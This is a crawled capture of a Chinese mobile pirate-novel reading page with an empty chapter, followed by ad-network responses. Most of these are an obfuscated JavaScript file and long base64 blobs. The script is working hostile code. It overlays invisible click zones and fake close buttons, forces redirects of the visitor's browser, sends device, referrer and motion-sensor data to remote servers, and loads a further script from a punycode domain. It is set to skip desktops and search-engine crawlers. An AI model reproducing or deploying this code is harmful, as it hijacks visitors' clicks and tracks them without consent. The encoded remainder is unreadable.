

--- FILE ---
content_type: text/html
request_url: https://m.qs1669.com/7/7531/487681.html
body_size: 1808
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>错嫁――宠冠六国最新更新章节--异趣书屋手机阅读</title>
<meta name="keywords" content="错嫁――宠冠六国,txt手打全文字,错嫁――宠冠六国TXT下载,错嫁――宠冠六国最新更新" />
<meta name="description" content="错嫁――宠冠六国是由作家青衣直上所作,本书属于,本书由异趣书屋的会员收集于网络,供书友们及时阅读和下载到错嫁――宠冠六国最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.qs1669.com/17mb/css/style.css" />
<script src="https://m.qs1669.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>错嫁――宠冠六国</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	  	 <div align="center"><a href="http://www.dlgxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站无广告</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/7/7531/" class="p1">上一章</a></li>
				<li><a href="https://m.qs1669.com/ajax.php?addmark=1&aid=7531&cid=487681&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/7/7531/" class="p3">回目录</a></li>
				<li><a href="/7/7531/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.sodoj.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.qs1669.com">首页</a>
			<a href="https://m.qs1669.com/mybook.php">我的书架</a>
			<a href="https://m.qs1669.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.sodoj.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.qs1669.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.qs1669.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('7531', '487681', '错嫁――宠冠六国', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2104kc.goxupjy.com:8008/d/3310?t=0.12173927917920713
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn0K{0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0oS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0oS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)6XLC5hm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://203310kg.xwvgtot.com:8008/sc/3310?n=zsdsnogb
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}0oS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0oS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var zsdsnogb_is_ws = zsdsnogb_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003506806.txt
body_size: 106861
content:
[base64]/flocXWIebVkwXGI1EF052F1RQV9gaFqSdmeep2cPbWYJ3GQRoGk4SmY1bV9DX2Y+I2xnVGtwbWyBf2ykim4MD28ISXAQsnYTfmpGMHBSS3JKdnROOHRkg3RQ2G9oPHUB+G8hdngcIXQ2xoB/VIGOloCosYIOoYoC1IcNPogrrno0fnxEGX9/[base64]/[base64]/9OvTw/Bjiu6hvO/X4O7Y+fTv8/oBMe8AcPSCoPXj1fm/zv7y4f8AYf/57////iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/DVxcelUqkGFWoVYUoAElCcZrozqEuZLmQhr3hTKHSdPjQh//pYUSlRpzaMIkxaPGJbpU4cjJRyvKhI81K/483vdwPT40e4gHRTVQtK9d99DFxEHkUTzVcWdSQRyEJQACKKU1VIPVWddgzklB+BHK703wU8LKJdeUjRxJNFDUYHVnnsHLnTecQYeqN+NN/L34lgMCtBCFF2spdYRLWxXglx1nUGIF1NcFhgMSNYV2BEw5HBYDjnAkAYt7XDDyyZmwOCWABt4JoggMGSwGWGemSHJH39IIolkR/yBCiR/6ABbbXzaRoIOgPa2m28cBHfRbsMNt96MVFXlIU4QMhTUAtBFV2CG1l0n06MBfohTiE+NSJOJCI4044opEcjeixPFmKJ//jXCh+OsXK3U33EMeuqocyemZGBWCSqYEVmOFsRpgOUlVGIAz1Ua4VYTaKjpsQQ595OuHiEUK7UCLYcRgvKpmN5W7R0lEVYXMordr7S269VS7W2wQYoLBBmkGWu1UCIAlsVgxhkAS0kllE7GcMYUAE/B1mdYNmwGW5I448wmc+ork5mRqdlZCxloKdofi6SxQgZHLMKaGXv2qcGgvAHq8m0drLwyy7f9RcJfxd3aUUc6ycRiQwI1W2lXJUSb6QA84zTRtdgOpG2N3NJXIbhTIUVuWOa2KmtD6oZUo7tgayRdU7jK5+lUA1qqVbA4Q7Qqo9022qHX30pYVYUWXljR/kYx6XRTr1F3Z+CyHc409YCnnvjz2y+62rXX9m0ddov6UaRjU/Iq28JaORzRxWcb3JQAkgFTySZhTv57xplnppHGw58f0TBaSJixiTOSoDmmAAm0GabGhGWQgyB/5FFaGp11cWeeL7DgvAbP27YbCS+4bH1u2Cd683qX+5d0sXFPFN2EeKtdIIkbmnhS4NwNrpzhal+UOIu+sgojsK+WHfnkWz2rFVSWI5uKavIgYwloaGkTjrCUNZYAzihuHtpOgJ4DA4wQkFLO+h8AN+U356BEAk2rltw6BMCfDSh/hjMh48LCLhl572nv4UoL8uO/kcwrPxKQl0T4I6957cZz/[base64]/[base64]/o/kJq4BiJIGD0ts57zUc9CjOWGeokHWDPSVHKy0O2LZrMhAtWzSedqY4Vb+wLoU+didaFwHVrCwpqXUE5oaJKjoaojAoM/LoBVQl2sDpT0VQnJM3yJSiTRk0b10aIk+Ki6rgXRKDe6Fut76bNBCBU6y6HAq/61DWTGZKmrNym3fcMFVZf8y/RyCtevyrku1ol71M7cIQo5KB2smuBTAw2BclsBgBMXAFa6jmJy9LCFzCGcWbvOQkq5s51/3QYGEubgAAAoAX46oLGGurG4uXBeCNTXiS0gNvc0lG3OgjCbnWAm5nlxrfAyeb3ksNe8SWqOJPqwHGBY6ieEJCEP6Pm/iI5IGCPtIopxJQvNHvqtQXb0n41ejCNIjwrVPJ1vPNqCXwG28P0SnVuu/Kps7L6lbo98EPoUaCCRuVBRpKLpr9ZCHSiC+nBtapAZEVce7cyV/QIlbvrwoqN9PPXvZbXwgVil4ZXqYDNobMLWRrTYumyWkJCtnYsviyMuUFsYvsis7OgMcXAOKQtpoaeXUjTAopIMnzBYDMN5RhpogAnIecAEZH4wxydTG4W6DYI6Eb39bDH7pr9BZBRRQ5yHOTKleL3IGKGaZnNhmYEL5rTAKIQLj/dk1A/hFFxHVu5znXqx11TbLRqtZ9ROWhCX65rZ/4IVdf1EJxdKKnQyR93/uwrkjGbzYMhT0jgKAReSqpVlpFjz956Baxojvp/t2IQjA7k8Jh3ZSz9o0mzEhJoC9cwh5LroQI4AANcJ2aLqz3i64i4HRSnpgvBfrEvis11GWs22TZuHb6QYBi0/I4/vFtBkCrIn8nEE6J5WAQMJhoJVAThBrl9zW1fUz10J0HKgHpBuwd/MxK0xND+KVadJe3x8yj3uLsZlU56dajfVmoCAO/Z1p7CcLGFGsw3T1ePdM5wnntPJF/jCtDXJvSUFD2VWUFvvDkkQhFCLtQSZtukhcvfAaOUPhPxiwKlktxJD8u5N4IO4Zomy2F5+pZybhHCscu10btSa/87fV5r/kV9kVSQvBeB/f96mJDIK+D8hfKcigWaAzUpVmFpqjpnEpMGysrixVzPPzdkPGNZLLufn2MlncMWq8U7HcMWDEUYnFEY22Y8IkMaqHAGr3EDfDduT/YC6QZ4Ffgag8dHt4FKs3dXO6M1iYIzJzd8wqEbxtQt/eVei6YUytR8/lNgTxN9phJ68ZFz1xdfdKZNskZq3cd0E1cC4icdrFRoj/Mf4LMryDJz8QVNjOc23ZN55oJIVgg0iWUhNiFJfWYhTcNMk3QVnLdzFPF5JYBw2Cd6NXEqpYcuPYhXsWJnsFZMgRZe1PQV4TQo6McBnrFFAbhaG+AvZ7Qd8xcFo7UJ/pZFC/qnf/y3WWHnT0dwGEHSfoRkgEKkJsEzGTlwZEcWMqQRCZIABS9AgUCwgXnHd3q